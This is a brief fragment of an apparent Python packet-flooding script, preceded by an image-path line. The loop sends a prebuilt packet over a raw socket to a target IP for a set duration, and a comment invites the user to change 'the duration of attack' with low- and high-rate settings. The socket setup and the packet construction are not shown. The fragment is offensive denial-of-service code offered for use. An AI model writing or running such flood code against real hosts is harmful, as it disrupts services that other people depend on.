 while (1):
end= time.time()
if (end-st < 60): # Change this value to change the duration of attack!!! #10 for low rate 100 for high rate
s.sendto(packet, (dest_ip, 0))
sent= sent + 1
else:
exit()